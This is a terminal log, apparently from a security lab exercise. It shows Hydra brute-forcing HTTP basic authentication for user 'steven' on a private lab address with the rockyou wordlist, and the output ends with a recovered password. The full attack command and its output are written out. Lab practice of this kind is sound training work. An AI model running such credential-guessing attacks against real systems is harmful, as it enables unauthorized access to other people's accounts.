 root@Kali:/# hydra -l steven -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.110 http-get
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-17 21:52:25
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.1.110:80/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.110 - login "steven" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[80][http-get] host: 192.168.1.110   login: steven   password: password
[STATUS] attack finished for 192.168.1.110 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-17 21:52:31
root@Kali:/#